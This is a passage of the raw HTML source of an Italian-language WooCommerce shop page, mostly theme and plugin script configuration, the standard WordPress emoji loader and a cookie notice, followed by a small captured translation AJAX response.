var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://www.alquera.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.alquera.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"Non ci sono pi\u00f9 articoli da mostrare.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://www.alquera.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Mostra Commenti","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"Non ci sono altri prodotti da mostrare.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Torna ai miei dettagli","checkout_next_text":"Procedi al pagamento","shop_quick_view_enable":"on-image","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"5a0d221fd5","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"","view_cart":"Visualizza carrello","cart_url":"https://www.alquera.com/it/carrito/","checkout_url":"https://www.alquera.com/it/finalizar-compra/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.alquera.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.3" id="astra-theme-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.alquera.com/it/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.alquera.com/it/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.alquera.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.12.3" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Pi\u00f9 quantit\u00e0","minus_qty":"Meno Quantit\u00e0","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.alquera.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.12.3" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alquera.com\/it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.alquera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.5" id="contact-form-7-js"></script>
<script id="wc-password-strength-meter-js-extra">
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Inserisci una password pi\u00f9 sicura.","i18n_password_hint":"Suggerimento: la password dovrebbe essere lunga almeno dodici caratteri. Per renderla pi\u00f9 sicura utilizza lettere maiuscole e minuscole, numeri e simboli come ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
</script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" data-wp-strategy="defer"></script>
<script src="https://www.alquera.com/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=6.9.1" id="hm_wcps-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/advanced-woo-search-pro/assets/js/common.min.js?ver=pro3.55" id="aws-pro-script-js"></script>
<script src="https://www.alquera.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"is_elementor_active":"","sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"","header_above_stick":"","header_below_stick":"","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":170,"tablet":"","mobile":120},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1180","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Resumen Pedido","toggle_hide_text":"Ocultar Resumen del Pedido"},"check_user_exist_nonce":"c17c51b138","woocommerce_login_nonce":"3c9e3686f2","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"1","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.alquera.com/wp-content/uploads/astra-addon/astra-addon-699c77eece0e16-81565249.js?ver=4.12.2" id="astra-addon-js-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.2" id="astra-dom-purify-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.12.2" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.alquera.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.alquera.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.alquera.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.alquera.com/it/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0671deb7763e19f34fa8eb96eb10e4a0","fragment_name":"wc_fragments_0671deb7763e19f34fa8eb96eb10e4a0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.alquera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763465471" id="akismet-frontend-js"></script>
<script src="https://www.alquera.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.alquera.com/wp-includes/js/wp-util.min.js?ver=6.9.1" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"https://www.alquera.com/it/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.alquera.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alquera.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.1"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alquera.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Avviso sui cookie" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per garantirvi la migliore esperienza sul nostro sito web. Se continuate a utilizzare questo sito, presumiamo che ne siate soddisfatti.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accettare" style="background-color: #00a99d">Accettare</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alquera.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: -301
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"it_IT":{"translated":"No","status":"1","editedTranslation":"No"}},"original":"No"}]